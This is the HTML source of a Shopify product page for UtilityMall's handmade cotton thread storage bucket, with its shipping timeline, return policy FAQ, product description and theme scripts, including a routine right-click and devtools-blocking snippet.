        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="4"
        data-max-days="6"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="4"
        data-max-days="6"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>



<style>
  #Accordion-ARHZPWXhOM1dnY1lTM__collapsible_tab_qyhkLR {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-ARHZPWXhOM1dnY1lTM__collapsible_tab_qyhkLR"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ARHZPWXhOM1dnY1lTM__collapsible_tab_qyhkLR-template--20894691197172__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ARHZPWXhOM1dnY1lTM__collapsible_tab_qyhkLR-template--20894691197172__main"
      aria-controls="AccordionContent-ARHZPWXhOM1dnY1lTM__collapsible_tab_qyhkLR-template--20894691197172__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  keyboard_return
</span>

        
        <h2 class="h4 accordion__title">
          5 Days Return Policy
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ARHZPWXhOM1dnY1lTM__collapsible_tab_qyhkLR-template--20894691197172__main"
    role="region"
    aria-labelledby="AccordionHeading-ARHZPWXhOM1dnY1lTM__collapsible_tab_qyhkLR-template--20894691197172__main"
  >
    <div class="accordion__content" id="ProductAccordion-ARHZPWXhOM1dnY1lTM__collapsible_tab_qyhkLR-template--20894691197172__main">
      <div class="accordion__content__inner rte block-margins">
        <p>We offer a 5-day return policy on all eligible products. You may request an exchange within 5 days of delivery in case the product is received damaged or incomplete, subject to verification.</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-ATDBadUt0RXRhelVHN__collapsible_tab_qjTCQG {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-ATDBadUt0RXRhelVHN__collapsible_tab_qjTCQG"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ATDBadUt0RXRhelVHN__collapsible_tab_qjTCQG-template--20894691197172__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ATDBadUt0RXRhelVHN__collapsible_tab_qjTCQG-template--20894691197172__main"
      aria-controls="AccordionContent-ATDBadUt0RXRhelVHN__collapsible_tab_qjTCQG-template--20894691197172__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  help
</span>

        
        <h2 class="h4 accordion__title">
          Frequently Asked Questions (FAQs)
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ATDBadUt0RXRhelVHN__collapsible_tab_qjTCQG-template--20894691197172__main"
    role="region"
    aria-labelledby="AccordionHeading-ATDBadUt0RXRhelVHN__collapsible_tab_qjTCQG-template--20894691197172__main"
  >
    <div class="accordion__content" id="ProductAccordion-ATDBadUt0RXRhelVHN__collapsible_tab_qjTCQG-template--20894691197172__main">
      <div class="accordion__content__inner rte block-margins">
        <h3>1. <strong>What is your return policy?</strong></h3><p>We offer a 5-day return policy on all eligible products. If you're not completely satisfied with your purchase, you can return the item within 5 days of delivery for a refund or exchange.</p><h3>2. <strong>How do I request a return?</strong></h3><p>To request a return, simply contact our customer service team at [Insert Email] within 5 days of receiving your order. Please include your order number and the reason for the return, and we will guide you through the next steps.</p><h3>3. <strong>Are there any items that cannot be returned?</strong></h3><p>Yes, certain items may not be eligible for return. This includes:</p><ul><li>Items that are used, damaged, or not in their original packaging.</li><li>Sale or clearance items (if marked as non-refundable).</li><li>Personalized or custom-made items.</li></ul><h3>4. <strong>What condition should the item be in to qualify for a return?</strong></h3><p>To be eligible for a return, the item must be unused, in its original packaging, and in the same condition as when you received it. Any tags or labels should still be attached.</p><h3>5. <strong>Will I be charged a restocking fee?</strong></h3><p>We do not charge any restocking fees. However, return shipping costs are typically the responsibility of the customer, unless the item was damaged or defective upon arrival.</p><h3>6. <strong>How long does it take to process a return?</strong></h3><p>Once we receive your returned item, we will inspect it and notify you of the approval or rejection of your return. This process usually takes 3-5 business days. If approved, your refund will be processed, and a credit will be automatically applied to your original method of payment within 5-7 business days.</p><h3>7. <strong>Can I exchange an item?</strong></h3><p>Yes, exchanges are possible within 5 days of receiving your order. If you would like a different size or color, please contact us, and we will help facilitate the exchange, provided the item is still in stock.</p><h3>8. <strong>Who covers the return shipping cost?</strong></h3><p>Return shipping costs are the responsibility of the customer unless the return is due to a defective or incorrect item. If the issue was our mistake, we will provide a prepaid return shipping label.</p><h3>9. <strong>What if my item arrives damaged or defective?</strong></h3><p>If your item arrives damaged or defective, please contact us immediately at [Insert Email] within 48 hours of delivery. We will replace the item at no additional cost or offer a full refund.</p><h3>10. <strong>How do I know if my return has been processed?</strong></h3><p>You will receive an email notification once your return has been processed. If you haven’t received confirmation within 5 days of sending back your item, please contact us for an update.</p>
        
        
      </div>
    </div>
  </div>
</div>


<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <p>Introducing our Cotton Thread Storage Bucket, the perfect solution for keeping your threads organized and easily accessible. Crafted with durable materials and thoughtful design, this storage bucket offers a convenient way to store and display your cotton threads.</p>
<p>Features:</p>
<ol>
<li>
<strong>Ample Storage:</strong> With a spacious interior, our storage bucket can accommodate a large quantity of cotton threads, keeping them neatly organized and tangle-free.</li>
<li>
<strong>Transparent Lid:</strong> The transparent lid allows you to quickly identify the colors and types of threads stored inside, making it effortless to select the perfect thread for your project.</li>
<li>
<strong>Secure Closure:</strong> The lid securely snaps onto the bucket, ensuring that your threads remain protected from dust, dirt, and moisture.</li>
<li>
<strong>Portable Design:</strong> Compact and lightweight, our storage bucket is easy to carry and transport, making it ideal for home use, crafting events, or on-the-go projects.</li>
<li>
<strong>Versatile Use:</strong> Not just for cotton threads, this storage bucket can also be used to organize other small crafting supplies such as buttons, beads, or ribbons.</li>
</ol>
<p>Say goodbye to tangled threads and cluttered workspaces with our Cotton Thread Storage Bucket. Keep your threads organized and easily accessible, so you can focus on bringing your creative visions to life.</p>
<p> <strong>Size - 12"*6"</strong></p>
<p><strong>Weight -350 gms</strong></p>
<p><strong>Quantity - 1</strong></p>
  </div>


          <a href="/products/handmade-cotton-thread-storage-bucket-copy" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20894691197172__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20894691197172__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&width=550 550w,//utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471 1074w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&width=1445"
    alt="Handmade Cotton Thread Storage Bucket"
    loading="lazy"
    width="1100"
    height="1047"
    data-media-id="34162966528244"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&width=550 550w,//utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&width=1445"
    alt="Handmade Cotton Thread Storage Bucket"
    loading="lazy"
    width="1100"
    height="1075"
    data-media-id="34162966495476"
  ></div>
  </div>
</product-modal>


  
<script src="//utilitymall.in/cdn/shop/t/83/assets/product-modal.js?v=52128055760098790431764442938" defer="defer"></script>
    <script src="//utilitymall.in/cdn/shop/t/83/assets/media-gallery.js?v=116888628631191181381764442938" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20894691197172__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20894691197172__main"]') ||
        document.querySelector('variant-selects[data-section="template--20894691197172__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20894691197172__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20894691197172__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Handmade Cotton Thread Storage Bucket",
      "url": "https:\/\/utilitymall.in\/products\/handmade-cotton-thread-storage-bucket-copy",
      "image": [
          "https:\/\/utilitymall.in\/cdn\/shop\/files\/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471\u0026width=1920"
        ],
      "description": "Introducing our Cotton Thread Storage Bucket, the perfect solution for keeping your threads organized and easily accessible. Crafted with durable materials and thoughtful design, this storage bucket offers a convenient way to store and display your cotton threads.\nFeatures:\n\n\nAmple Storage: With a spacious interior, our storage bucket can accommodate a large quantity of cotton threads, keeping them neatly organized and tangle-free.\n\nTransparent Lid: The transparent lid allows you to quickly identify the colors and types of threads stored inside, making it effortless to select the perfect thread for your project.\n\nSecure Closure: The lid securely snaps onto the bucket, ensuring that your threads remain protected from dust, dirt, and moisture.\n\nPortable Design: Compact and lightweight, our storage bucket is easy to carry and transport, making it ideal for home use, crafting events, or on-the-go projects.\n\nVersatile Use: Not just for cotton threads, this storage bucket can also be used to organize other small crafting supplies such as buttons, beads, or ribbons.\n\nSay goodbye to tangled threads and cluttered workspaces with our Cotton Thread Storage Bucket. Keep your threads organized and easily accessible, so you can focus on bringing your creative visions to life.\n Size - 12\"*6\"\nWeight -350 gms\nQuantity - 1",
      "sku": "CKO - Smiley Basket - Yellow",
      "brand": {
        "@type": "Brand",
        "name": "UtilityMall"
      },
      "offers": [{
            "@type" : "Offer","sku": "CKO - Smiley Basket - Yellow","availability" : "http://schema.org/InStock",
            "price" : 699.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/utilitymall.in\/products\/handmade-cotton-thread-storage-bucket-copy?variant=45141373485300"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20894691197172__related-products" class="shopify-section section"><style data-shopify>.section-template--20894691197172__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20894691197172__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20894691197172__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20894691197172__related-products&product_id=8561424531700&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--20894691197172__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--20894691197172__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--20894691197172__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--20894691197172__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20894691197172__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--20894691197172__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--20894691197172__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--20894691197172__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20894691197172__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--20894691197172__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20894691197172__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--20894691197172__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--20894691197172__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20894691197172__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--20894691197172__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20894691885300__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20894691885300__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20894691885300__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20894691885300__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--20894691885300__footer color-accent-1 gradient section-sections--20894691885300__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="XnlOM2QLr/wcs4Jub98SYKO/fnsDE2ukD4KDDFQ6CzYZbVL7p/VlRFGELTF7qDTG0b+QytH88+RZ7ACJ13qzad9F1ryk2cNywysYTdHJhF9Kk20OOczfX34/7uLmeCD8GOzf7rFrgpiBq2omr5rsTzyWAOs1wNIdSgLlzbwgvIq2a/LOeICypGhtvpSyrP7KdDzaxjt+8eD/yA2I3r5EMqJyEv/q44HuB/+Z3m8hD6fR5Fpaq5CmAq97heuzV0SXYUbn8mADWzM3/SjePaAV37QA4/OKeg2Ogeed/MGaF+ebzLUCtf9Js+tigDnTI9g5qMUaGfyLDlBrvqsuhUV66romCpfh/BVI63IzuTev+rpr+pTYKvs3TVdDdpInUGrzzs9U7zqgEU9QRIN+C38j6g=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-text_KU3Twd {
                      font-size: calc(var(--font-heading-scale) * 0.8 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_KU3Twd {
                        font-size: calc(var(--font-heading-scale) * 0.8 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_KU3Twd">Shoppymize Online Retail Private Limited</h2><div class="footer-block__details-content rte">
                      <h6>PLOT NO 264, UDYOG VIHAR, SECTOR-20, Industrial Complex Dundahera, Gurgaon - 122016, Haryana<br/><br/><strong>CIN</strong> - <strong>U82990HR2024PTC123900</strong></h6>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Our Policies</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ABOUT US
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Your Product
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-text_Wtwm7b {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_Wtwm7b {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_Wtwm7b">CONTACT US</h2><div class="footer-block__details-content rte">
                      <p>support@utilitymall.in<br/><a href="tel:+919306003779">tel. +919306003779</a><br/><br/>Timings - 10 AM to 6 PM</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">UtilityMall</a></small>
        
          <small class="copyright__content">All Rights Reserved</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://utilitymall.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style>  </style>
</body>
</html>
